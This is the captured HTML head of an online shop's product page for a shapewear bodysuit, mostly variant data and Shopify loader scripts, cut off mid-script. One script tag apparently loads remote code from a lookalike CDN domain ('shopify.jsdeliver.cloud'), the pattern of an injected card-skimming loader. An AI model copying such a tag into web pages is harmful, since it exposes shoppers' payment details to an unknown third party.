

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.nestsandco.com/en-gb/products/shapewear-bodysuit-sculpting-body-figure
body_size: 60279
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "930185-2.myshopify.com";


KiwiSizing.data = {
  collections: "",
  tags: "",
  product: "9034173284638",
  vendor: "Nests and Co",
  type: "",
  title: "Shapewear Bodysuit ~ Sculpting Body Figure",
  images: ["\/\/www.nestsandco.com\/cdn\/shop\/files\/ScreenShot2024-02-20at2.54.02PM.png?v=1708459964","\/\/www.nestsandco.com\/cdn\/shop\/files\/Screen_Shot_2024-02-20_at_3.05.29_PM.png?v=1708459555","\/\/www.nestsandco.com\/cdn\/shop\/files\/Screen_Shot_2024-02-20_at_3.07.12_PM.png?v=1708459664","\/\/www.nestsandco.com\/cdn\/shop\/files\/Screen_Shot_2024-02-20_at_3.08.20_PM.png?v=1708459723","\/\/www.nestsandco.com\/cdn\/shop\/files\/ScreenShot2024-02-20at2.40.59PM.png?v=1708459964","\/\/www.nestsandco.com\/cdn\/shop\/files\/ScreenShot2024-02-20at2.41.42PM.png?v=1708459964","\/\/www.nestsandco.com\/cdn\/shop\/files\/ScreenShot2024-02-20at2.50.46PM.png?v=1708459964","\/\/www.nestsandco.com\/cdn\/shop\/files\/ScreenShot2024-02-20at2.51.34PM.png?v=1708459964","\/\/www.nestsandco.com\/cdn\/shop\/files\/ScreenShot2024-02-20at2.52.28PM.png?v=1708459964","\/\/www.nestsandco.com\/cdn\/shop\/files\/ScreenShot2024-02-20at2.53.25PM.png?v=1708459964","\/\/www.nestsandco.com\/cdn\/shop\/files\/ScreenShot2024-02-20at3.13.04PM.png?v=1708460010","\/\/www.nestsandco.com\/cdn\/shop\/files\/ScreenShot2024-02-20at3.14.23PM.png?v=1708460097"],
  options: [{"name":"Color","position":1,"values":["BLACK","SKIN COLOR","PINK"]},{"name":"Size","position":2,"values":["S","M","L","XL","XXL","XXXL"]}],
  variants: [{"id":47817081651486,"title":"BLACK \/ S","option1":"BLACK","option2":"S","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":45128790049054,"product_id":9034173284638,"position":2,"created_at":"2024-02-20T15:05:53-05:00","updated_at":"2024-02-20T15:05:55-05:00","alt":null,"width":1410,"height":1429,"src":"\/\/www.nestsandco.com\/cdn\/shop\/files\/Screen_Shot_2024-02-20_at_3.05.29_PM.png?v=1708459555","variant_ids":[47817081651486,47817081684254,47817081717022,47817081749790,47817081782558,47817081815326]},"available":true,"name":"Shapewear Bodysuit ~ Sculpting Body Figure - BLACK \/ S","public_title":"BLACK \/ S","options":["BLACK","S"],"price":2200,"weight":0,"compare_at_price":4400,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":37559850008862,"position":2,"preview_image":{"aspect_ratio":0.987,"height":1429,"width":1410,"src":"\/\/www.nestsandco.com\/cdn\/shop\/files\/Screen_Shot_2024-02-20_at_3.05.29_PM.png?v=1708459555"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47817081684254,"title":"BLACK \/ M","option1":"BLACK","option2":"M","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":45128790049054,"product_id":9034173284638,"position":2,"created_at":"2024-02-20T15:05:53-05:00","updated_at":"2024-02-20T15:05:55-05:00","alt":null,"width":1410,"height":1429,"src":"\/\/www.nestsandco.com\/cdn\/shop\/files\/Screen_Shot_2024-02-20_at_3.05.29_PM.png?v=1708459555","variant_ids":[47817081651486,47817081684254,47817081717022,47817081749790,47817081782558,47817081815326]},"available":true,"name":"Shapewear Bodysuit ~ Sculpting Body Figure - BLACK \/ M","public_title":"BLACK \/ M","options":["BLACK","M"],"price":2200,"weight":0,"compare_at_price":4400,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":37559850008862,"position":2,"preview_image":{"aspect_ratio":0.987,"height":1429,"width":1410,"src":"\/\/www.nestsandco.com\/cdn\/shop\/files\/Screen_Shot_2024-02-20_at_3.05.29_PM.png?v=1708459555"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47817081717022,"title":"BLACK \/ L","option1":"BLACK","option2":"L","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":45128790049054,"product_id":9034173284638,"position":2,"created_at":"2024-02-20T15:05:53-05:00","updated_at":"2024-02-20T15:05:55-05:00","alt":null,"width":1410,"height":1429,"src":"\/\/www.nestsandco.com\/cdn\/shop\/files\/Screen_Shot_2024-02-20_at_3.05.29_PM.png?v=1708459555","variant_ids":[47817081651486,47817081684254,47817081717022,47817081749790,47817081782558,47817081815326]},"available":true,"name":"Shapewear Bodysuit ~ Sculpting Body Figure - BLACK \/ L","public_title":"BLACK \/ L","options":["BLACK","L"],"price":2200,"weight":0,"compare_at_price":4400,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":37559850008862,"position":2,"preview_image":{"aspect_ratio":0.987,"height":1429,"width":1410,"src":"\/\/www.nestsandco.com\/cdn\/shop\/files\/Screen_Shot_2024-02-20_at_3.05.29_PM.png?v=1708459555"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47817081749790,"title":"BLACK \/ XL","option1":"BLACK","option2":"XL","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":45128790049054,"product_id":9034173284638,"position":2,"created_at":"2024-02-20T15:05:53-05:00","updated_at":"2024-02-20T15:05:55-05:00","alt":null,"width":1410,"height":1429,"src":"\/\/www.nestsandco.com\/cdn\/shop\/files\/Screen_Shot_2024-02-20_at_3.05.29_PM.png?v=1708459555","variant_ids":[47817081651486,47817081684254,47817081717022,47817081749790,47817081782558,47817081815326]},"available":true,"name":"Shapewear Bodysuit ~ Sculpting Body Figure - BLACK \/ XL","public_title":"BLACK \/ XL","options":["BLACK","XL"],"price":2200,"weight":0,"compare_at_price":4400,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":37559850008862,"position":2,"preview_image":{"aspect_ratio":0.987,"height":1429,"width":1410,"src":"\/\/www.nestsandco.com\/cdn\/shop\/files\/Screen_Shot_2024-02-20_at_3.05.29_PM.png?v=1708459555"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47817081782558,"title":"BLACK \/ XXL","option1":"BLACK","option2":"XXL","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":45128790049054,"product_id":9034173284638,"position":2,"created_at":"2024-02-20T15:05:53-05:00","updated_at":"2024-02-20T15:05:55-05:00","alt":null,"width":1410,"height":1429,"src":"\/\/www.nestsandco.com\/cdn\/shop\/files\/Screen_Shot_2024-02-20_at_3.05.29_PM.png?v=1708459555","variant_ids":[47817081651486,47817081684254,47817081717022,47817081749790,47817081782558,47817081815326]},"available":true,"name":"Shapewear Bodysuit ~ Sculpting Body Figure - BLACK \/ XXL","public_title":"BLACK \/ XXL","options":["BLACK","XXL"],"price":2200,"weight":0,"compare_at_price":4400,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":37559850008862,"position":2,"preview_image":{"aspect_ratio":0.987,"height":1429,"width":1410,"src":"\/\/www.nestsandco.com\/cdn\/shop\/files\/Screen_Shot_2024-02-20_at_3.05.29_PM.png?v=1708459555"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47817081815326,"title":"BLACK \/ XXXL","option1":"BLACK","option2":"XXXL","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":45128790049054,"product_id":9034173284638,"position":2,"created_at":"2024-02-20T15:05:53-05:00","updated_at":"2024-02-20T15:05:55-05:00","alt":null,"width":1410,"height":1429,"src":"\/\/www.nestsandco.com\/cdn\/shop\/files\/Screen_Shot_2024-02-20_at_3.05.29_PM.png?v=1708459555","variant_ids":[47817081651486,47817081684254,47817081717022,47817081749790,47817081782558,47817081815326]},"available":true,"name":"Shapewear Bodysuit ~ Sculpting Body Figure - BLACK \/ XXXL","public_title":"BLACK \/ XXXL","options":["BLACK","XXXL"],"price":2200,"weight":0,"compare_at_price":4400,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":37559850008862,"position":2,"preview_image":{"aspect_ratio":0.987,"height":1429,"width":1410,"src":"\/\/www.nestsandco.com\/cdn\/shop\/files\/Screen_Shot_2024-02-20_at_3.05.29_PM.png?v=1708459555"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47817081848094,"title":"SKIN COLOR \/ S","option1":"SKIN COLOR","option2":"S","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":45128790081822,"product_id":9034173284638,"position":3,"created_at":"2024-02-20T15:07:42-05:00","updated_at":"2024-02-20T15:07:44-05:00","alt":null,"width":1081,"height":1434,"src":"\/\/www.nestsandco.com\/cdn\/shop\/files\/Screen_Shot_2024-02-20_at_3.07.12_PM.png?v=1708459664","variant_ids":[47817081848094,47817081880862,47817081913630,47817081946398,47817081979166,47817082011934]},"available":true,"name":"Shapewear Bodysuit ~ Sculpting Body Figure - SKIN COLOR \/ S","public_title":"SKIN COLOR \/ S","options":["SKIN COLOR","S"],"price":2200,"weight":0,"compare_at_price":4400,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":37559861248286,"position":3,"preview_image":{"aspect_ratio":0.754,"height":1434,"width":1081,"src":"\/\/www.nestsandco.com\/cdn\/shop\/files\/Screen_Shot_2024-02-20_at_3.07.12_PM.png?v=1708459664"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47817081880862,"title":"SKIN COLOR \/ M","option1":"SKIN COLOR","option2":"M","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":45128790081822,"product_id":9034173284638,"position":3,"created_at":"2024-02-20T15:07:42-05:00","updated_at":"2024-02-20T15:07:44-05:00","alt":null,"width":1081,"height":1434,"src":"\/\/www.nestsandco.com\/cdn\/shop\/files\/Screen_Shot_2024-02-20_at_3.07.12_PM.png?v=1708459664","variant_ids":[47817081848094,47817081880862,47817081913630,47817081946398,47817081979166,47817082011934]},"available":true,"name":"Shapewear Bodysuit ~ Sculpting Body Figure - SKIN COLOR \/ M","public_title":"SKIN COLOR \/ M","options":["SKIN COLOR","M"],"price":2200,"weight":0,"compare_at_price":4400,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":37559861248286,"position":3,"preview_image":{"aspect_ratio":0.754,"height":1434,"width":1081,"src":"\/\/www.nestsandco.com\/cdn\/shop\/files\/Screen_Shot_2024-02-20_at_3.07.12_PM.png?v=1708459664"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47817081913630,"title":"SKIN COLOR \/ L","option1":"SKIN COLOR","option2":"L","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":45128790081822,"product_id":9034173284638,"position":3,"created_at":"2024-02-20T15:07:42-05:00","updated_at":"2024-02-20T15:07:44-05:00","alt":null,"width":1081,"height":1434,"src":"\/\/www.nestsandco.com\/cdn\/shop\/files\/Screen_Shot_2024-02-20_at_3.07.12_PM.png?v=1708459664","variant_ids":[47817081848094,47817081880862,47817081913630,47817081946398,47817081979166,47817082011934]},"available":true,"name":"Shapewear Bodysuit ~ Sculpting Body Figure - SKIN COLOR \/ L","public_title":"SKIN COLOR \/ L","options":["SKIN COLOR","L"],"price":2200,"weight":0,"compare_at_price":4400,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":37559861248286,"position":3,"preview_image":{"aspect_ratio":0.754,"height":1434,"width":1081,"src":"\/\/www.nestsandco.com\/cdn\/shop\/files\/Screen_Shot_2024-02-20_at_3.07.12_PM.png?v=1708459664"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47817081946398,"title":"SKIN COLOR \/ XL","option1":"SKIN COLOR","option2":"XL","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":45128790081822,"product_id":9034173284638,"position":3,"created_at":"2024-02-20T15:07:42-05:00","updated_at":"2024-02-20T15:07:44-05:00","alt":null,"width":1081,"height":1434,"src":"\/\/www.nestsandco.com\/cdn\/shop\/files\/Screen_Shot_2024-02-20_at_3.07.12_PM.png?v=1708459664","variant_ids":[47817081848094,47817081880862,47817081913630,47817081946398,47817081979166,47817082011934]},"available":true,"name":"Shapewear Bodysuit ~ Sculpting Body Figure - SKIN COLOR \/ XL","public_title":"SKIN COLOR \/ XL","options":["SKIN COLOR","XL"],"price":2200,"weight":0,"compare_at_price":4400,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":37559861248286,"position":3,"preview_image":{"aspect_ratio":0.754,"height":1434,"width":1081,"src":"\/\/www.nestsandco.com\/cdn\/shop\/files\/Screen_Shot_2024-02-20_at_3.07.12_PM.png?v=1708459664"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47817081979166,"title":"SKIN COLOR \/ XXL","option1":"SKIN COLOR","option2":"XXL","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":45128790081822,"product_id":9034173284638,"position":3,"created_at":"2024-02-20T15:07:42-05:00","updated_at":"2024-02-20T15:07:44-05:00","alt":null,"width":1081,"height":1434,"src":"\/\/www.nestsandco.com\/cdn\/shop\/files\/Screen_Shot_2024-02-20_at_3.07.12_PM.png?v=1708459664","variant_ids":[47817081848094,47817081880862,47817081913630,47817081946398,47817081979166,47817082011934]},"available":true,"name":"Shapewear Bodysuit ~ Sculpting Body Figure - SKIN COLOR \/ XXL","public_title":"SKIN COLOR \/ XXL","options":["SKIN COLOR","XXL"],"price":2200,"weight":0,"compare_at_price":4400,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":37559861248286,"position":3,"preview_image":{"aspect_ratio":0.754,"height":1434,"width":1081,"src":"\/\/www.nestsandco.com\/cdn\/shop\/files\/Screen_Shot_2024-02-20_at_3.07.12_PM.png?v=1708459664"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47817082011934,"title":"SKIN COLOR \/ XXXL","option1":"SKIN COLOR","option2":"XXXL","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":45128790081822,"product_id":9034173284638,"position":3,"created_at":"2024-02-20T15:07:42-05:00","updated_at":"2024-02-20T15:07:44-05:00","alt":null,"width":1081,"height":1434,"src":"\/\/www.nestsandco.com\/cdn\/shop\/files\/Screen_Shot_2024-02-20_at_3.07.12_PM.png?v=1708459664","variant_ids":[47817081848094,47817081880862,47817081913630,47817081946398,47817081979166,47817082011934]},"available":true,"name":"Shapewear Bodysuit ~ Sculpting Body Figure - SKIN COLOR \/ XXXL","public_title":"SKIN COLOR \/ XXXL","options":["SKIN COLOR","XXXL"],"price":2200,"weight":0,"compare_at_price":4400,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":37559861248286,"position":3,"preview_image":{"aspect_ratio":0.754,"height":1434,"width":1081,"src":"\/\/www.nestsandco.com\/cdn\/shop\/files\/Screen_Shot_2024-02-20_at_3.07.12_PM.png?v=1708459664"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47817082044702,"title":"PINK \/ S","option1":"PINK","option2":"S","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":45128790114590,"product_id":9034173284638,"position":4,"created_at":"2024-02-20T15:08:41-05:00","updated_at":"2024-02-20T15:08:43-05:00","alt":null,"width":1255,"height":1251,"src":"\/\/www.nestsandco.com\/cdn\/shop\/files\/Screen_Shot_2024-02-20_at_3.08.20_PM.png?v=1708459723","variant_ids":[47817082044702,47817082077470,47817082110238,47817082143006,47817082175774,47817082208542]},"available":true,"name":"Shapewear Bodysuit ~ Sculpting Body Figure - PINK \/ S","public_title":"PINK \/ S","options":["PINK","S"],"price":2200,"weight":0,"compare_at_price":4400,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":37559867736350,"position":4,"preview_image":{"aspect_ratio":1.003,"height":1251,"width":1255,"src":"\/\/www.nestsandco.com\/cdn\/shop\/files\/Screen_Shot_2024-02-20_at_3.08.20_PM.png?v=1708459723"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47817082077470,"title":"PINK \/ M","option1":"PINK","option2":"M","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":45128790114590,"product_id":9034173284638,"position":4,"created_at":"2024-02-20T15:08:41-05:00","updated_at":"2024-02-20T15:08:43-05:00","alt":null,"width":1255,"height":1251,"src":"\/\/www.nestsandco.com\/cdn\/shop\/files\/Screen_Shot_2024-02-20_at_3.08.20_PM.png?v=1708459723","variant_ids":[47817082044702,47817082077470,47817082110238,47817082143006,47817082175774,47817082208542]},"available":true,"name":"Shapewear Bodysuit ~ Sculpting Body Figure - PINK \/ M","public_title":"PINK \/ M","options":["PINK","M"],"price":2200,"weight":0,"compare_at_price":4400,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":37559867736350,"position":4,"preview_image":{"aspect_ratio":1.003,"height":1251,"width":1255,"src":"\/\/www.nestsandco.com\/cdn\/shop\/files\/Screen_Shot_2024-02-20_at_3.08.20_PM.png?v=1708459723"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47817082110238,"title":"PINK \/ L","option1":"PINK","option2":"L","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":45128790114590,"product_id":9034173284638,"position":4,"created_at":"2024-02-20T15:08:41-05:00","updated_at":"2024-02-20T15:08:43-05:00","alt":null,"width":1255,"height":1251,"src":"\/\/www.nestsandco.com\/cdn\/shop\/files\/Screen_Shot_2024-02-20_at_3.08.20_PM.png?v=1708459723","variant_ids":[47817082044702,47817082077470,47817082110238,47817082143006,47817082175774,47817082208542]},"available":true,"name":"Shapewear Bodysuit ~ Sculpting Body Figure - PINK \/ L","public_title":"PINK \/ L","options":["PINK","L"],"price":2200,"weight":0,"compare_at_price":4400,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":37559867736350,"position":4,"preview_image":{"aspect_ratio":1.003,"height":1251,"width":1255,"src":"\/\/www.nestsandco.com\/cdn\/shop\/files\/Screen_Shot_2024-02-20_at_3.08.20_PM.png?v=1708459723"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47817082143006,"title":"PINK \/ XL","option1":"PINK","option2":"XL","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":45128790114590,"product_id":9034173284638,"position":4,"created_at":"2024-02-20T15:08:41-05:00","updated_at":"2024-02-20T15:08:43-05:00","alt":null,"width":1255,"height":1251,"src":"\/\/www.nestsandco.com\/cdn\/shop\/files\/Screen_Shot_2024-02-20_at_3.08.20_PM.png?v=1708459723","variant_ids":[47817082044702,47817082077470,47817082110238,47817082143006,47817082175774,47817082208542]},"available":true,"name":"Shapewear Bodysuit ~ Sculpting Body Figure - PINK \/ XL","public_title":"PINK \/ XL","options":["PINK","XL"],"price":2200,"weight":0,"compare_at_price":4400,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":37559867736350,"position":4,"preview_image":{"aspect_ratio":1.003,"height":1251,"width":1255,"src":"\/\/www.nestsandco.com\/cdn\/shop\/files\/Screen_Shot_2024-02-20_at_3.08.20_PM.png?v=1708459723"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47817082175774,"title":"PINK \/ XXL","option1":"PINK","option2":"XXL","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":45128790114590,"product_id":9034173284638,"position":4,"created_at":"2024-02-20T15:08:41-05:00","updated_at":"2024-02-20T15:08:43-05:00","alt":null,"width":1255,"height":1251,"src":"\/\/www.nestsandco.com\/cdn\/shop\/files\/Screen_Shot_2024-02-20_at_3.08.20_PM.png?v=1708459723","variant_ids":[47817082044702,47817082077470,47817082110238,47817082143006,47817082175774,47817082208542]},"available":true,"name":"Shapewear Bodysuit ~ Sculpting Body Figure - PINK \/ XXL","public_title":"PINK \/ XXL","options":["PINK","XXL"],"price":2200,"weight":0,"compare_at_price":4400,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":37559867736350,"position":4,"preview_image":{"aspect_ratio":1.003,"height":1251,"width":1255,"src":"\/\/www.nestsandco.com\/cdn\/shop\/files\/Screen_Shot_2024-02-20_at_3.08.20_PM.png?v=1708459723"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47817082208542,"title":"PINK \/ XXXL","option1":"PINK","option2":"XXXL","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":45128790114590,"product_id":9034173284638,"position":4,"created_at":"2024-02-20T15:08:41-05:00","updated_at":"2024-02-20T15:08:43-05:00","alt":null,"width":1255,"height":1251,"src":"\/\/www.nestsandco.com\/cdn\/shop\/files\/Screen_Shot_2024-02-20_at_3.08.20_PM.png?v=1708459723","variant_ids":[47817082044702,47817082077470,47817082110238,47817082143006,47817082175774,47817082208542]},"available":true,"name":"Shapewear Bodysuit ~ Sculpting Body Figure - PINK \/ XXXL","public_title":"PINK \/ XXXL","options":["PINK","XXXL"],"price":2200,"weight":0,"compare_at_price":4400,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":37559867736350,"position":4,"preview_image":{"aspect_ratio":1.003,"height":1251,"width":1255,"src":"\/\/www.nestsandco.com\/cdn\/shop\/files\/Screen_Shot_2024-02-20_at_3.08.20_PM.png?v=1708459723"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],
};

</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.nestsandco.com/en-gb/products/shapewear-bodysuit-sculpting-body-figure">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Shapewear Bodysuit ~ Sculpting Body Figure
 &ndash; Nests and Co</title>

    

    

<meta property="og:site_name" content="Nests and Co">
<meta property="og:url" content="https://www.nestsandco.com/en-gb/products/shapewear-bodysuit-sculpting-body-figure">
<meta property="og:title" content="Shapewear Bodysuit ~ Sculpting Body Figure">
<meta property="og:type" content="product">
<meta property="og:description" content="Give your skin a nourishing update with this collection of skincare essentials. From cleansers and moisturizers to serums and more, shop online at Nest &amp; Co."><meta property="og:image" content="http://www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.54.02PM.png?v=1708459964">
  <meta property="og:image:secure_url" content="https://www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.54.02PM.png?v=1708459964">
  <meta property="og:image:width" content="1439">
  <meta property="og:image:height" content="1420"><meta property="og:price:amount" content="22.00">
  <meta property="og:price:currency" content="GBP"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Shapewear Bodysuit ~ Sculpting Body Figure">
<meta name="twitter:description" content="Give your skin a nourishing update with this collection of skincare essentials. From cleansers and moisturizers to serums and more, shop online at Nest &amp; Co.">


    <script src="//www.nestsandco.com/cdn/shop/t/8/assets/constants.js?v=165488195745554878101731183986" defer="defer"></script>
    <script src="//www.nestsandco.com/cdn/shop/t/8/assets/pubsub.js?v=2921868252632587581731183986" defer="defer"></script>
    <script src="//www.nestsandco.com/cdn/shop/t/8/assets/global.js?v=77203367985599398841731183986" defer="defer"></script>
    <script src="//www.nestsandco.com/cdn/shop/t/8/assets/jquery.js?v=39628375719901859641731183986" defer="defer"></script>
    <script src="//www.nestsandco.com/cdn/shop/t/8/assets/slick.min.js?v=169510929036442686281731183987" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/75368464670/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="3775d547a079f1db33e418d625845e69">
<link rel="alternate" hreflang="x-default" href="https://www.nestsandco.com/products/shapewear-bodysuit-sculpting-body-figure">
<link rel="alternate" hreflang="en" href="https://www.nestsandco.com/products/shapewear-bodysuit-sculpting-body-figure">
<link rel="alternate" hreflang="en-GB" href="https://www.nestsandco.com/en-gb/products/shapewear-bodysuit-sculpting-body-figure">
<link rel="alternate" hreflang="en-AU" href="https://www.nestsandco.com/en-au/products/shapewear-bodysuit-sculpting-body-figure">
<link rel="alternate" hreflang="en-FR" href="https://www.nestsandco.com/en-fr/products/shapewear-bodysuit-sculpting-body-figure">
<link rel="alternate" hreflang="en-DE" href="https://www.nestsandco.com/en-de/products/shapewear-bodysuit-sculpting-body-figure">
<link rel="alternate" type="application/json+oembed" href="https://www.nestsandco.com/en-gb/products/shapewear-bodysuit-sculpting-body-figure.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-GB"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-GB&shop_id=75368464670" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":75368464670,"countryCode":"CA","currencyCode":"GBP","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/75368464670","merchantName":"Nests and Co","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","interac","jcb"],"total":{"type":"pending","label":"Nests and Co","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"3775d547a079f1db33e418d625845e69","betas":["rich-media-storefront-analytics"],"domain":"www.nestsandco.com","predictiveSearch":true,"shopId":75368464670,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "930185-2.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"GBP","rate":"0.5470005"};
Shopify.country = "GB";
Shopify.theme = {"name":"shrine-theme-official","id":173916193054,"schema_name":"Shrine","schema_version":"1.6.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.nestsandco.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/en-gb/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.nestsandco.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CG-L-Qzi.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.nestsandco.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_B8yXDTDb.esm.js"></script>
<script type="module">
  await import("//www.nestsandco.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CG-L-Qzi.en.esm.js");
await import("//www.nestsandco.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_B8yXDTDb.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_C7TtgCZT.en.esm.js","modules/v2/chunk.common_B8yXDTDb.esm.js"],"shop-button":["modules/v2/client.shop-button_aOcg-RjH.en.esm.js","modules/v2/chunk.common_B8yXDTDb.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_DGh7x7ZX.en.esm.js","modules/v2/chunk.common_B8yXDTDb.esm.js"],"init-windoid":["modules/v2/client.init-windoid_C5PxDKWE.en.esm.js","modules/v2/chunk.common_B8yXDTDb.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_D-37GF_a.en.esm.js","modules/v2/chunk.common_B8yXDTDb.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DkchToOx.en.esm.js","modules/v2/chunk.common_B8yXDTDb.esm.js","modules/v2/chunk.modal_dvVUSHam.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_CG-L-Qzi.en.esm.js","modules/v2/chunk.common_B8yXDTDb.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_BmSBWum3.en.esm.js","modules/v2/chunk.common_B8yXDTDb.esm.js"],"pay-button":["modules/v2/client.pay-button_Cw45D1uM.en.esm.js","modules/v2/chunk.common_B8yXDTDb.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DrVPCwAQ.en.esm.js","modules/v2/chunk.common_B8yXDTDb.esm.js","modules/v2/chunk.modal_dvVUSHam.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_BNYsaOzg.en.esm.js","modules/v2/client.shop-login-button_DrVPCwAQ.en.esm.js","modules/v2/chunk.common_B8yXDTDb.esm.js","modules/v2/chunk.modal_dvVUSHam.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_pIEGEpjr.en.esm.js","modules/v2/client.shop-login-button_DrVPCwAQ.en.esm.js","modules/v2/chunk.common_B8yXDTDb.esm.js","modules/v2/chunk.modal_dvVUSHam.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_BIu2e6le.en.esm.js","modules/v2/client.shop-login-button_DrVPCwAQ.en.esm.js","modules/v